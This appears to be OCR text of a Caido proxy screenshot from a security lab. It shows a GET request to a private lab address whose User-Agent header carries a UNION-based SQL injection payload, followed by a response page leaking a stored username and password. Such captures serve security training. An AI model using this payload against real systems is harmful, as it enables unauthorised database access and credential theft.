 Caido
CAIDO
Options
Queuing
Environment
nosql
Overview
Sitemap
Scope
Filters
Proxy
Intercept 2
HTTP History
WS History
Match & Replace
Testing
Replay
Automate
Workflows
Assistant
Environment
Logging
Search
Findings
Exports
Workspace
Files
Plugins
Workspace
Commands
2 3 4 5 6 7
http://10.10.64.6
Send
Request
Clear
1 GET /httpagent/ HTTP/1.1
2 Host: 10.10.64.6
3 Upgrade-Insecure-Requests: 1
4 User-Agent: ' UNION SELECT username, password FROM user; #
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-US,en;q=0.9
8
9
{}
2 / 2
46 (0x2e) selected
Response
1 HTTP/1.1 200 OK
2 Date: Fri, 21 Feb 2025 11:16:05 GMT
3 Server: Apache/2.4.53 (Win64) OpenSSL/1.1.1n PHP/7.4.29
4 X-Powered-By: PHP/7.4.29
5 Content-Length: 1087
6 Content-Type: text/html; charset=UTF-8
7
8 <!DOCTYPE html>
9 <html lang="en">
10
11 <head>
12 <meta charset="UTF-8">
13 <meta name="viewport" content="width=device-width, initial-scale=1.0">
14 <title>SQL Injection </title>
15 <link href="../css/tailwind.min.css" rel="stylesheet">
16 </head>
17
18 <body class="bg-gray-100">
19 <div class="container mx-auto p-8">
20 <h1 class="text-4xl font-bold mb-8 text-center">HTTP Logs</h1>
21 <div class="bg-white p-6 rounded-lg shadow-lg">
22
23 <p class='text-gray-600 text-sm mb-4'>Generated SQL Query: <span class='text
-red-500'>SELECT * FROM logs WHERE user_Agent = '' UNION SELECT username, password FROM
user; #'</span></p>
24 <div class='p-4 bg-gray-100 rounded shadow mb-4'>
25 <p class='font-bold'>id: <span class='text-gray-700'>bob</span></p>
26 <p class='font-bold'>user_Agent: <span class='text-gray-700'>bob@123</sp
an></p>
27 </div>
28 <div class='p-4 bg-gray-100 rounded shadow mb-4'>
{}
1288 bytes | 1462ms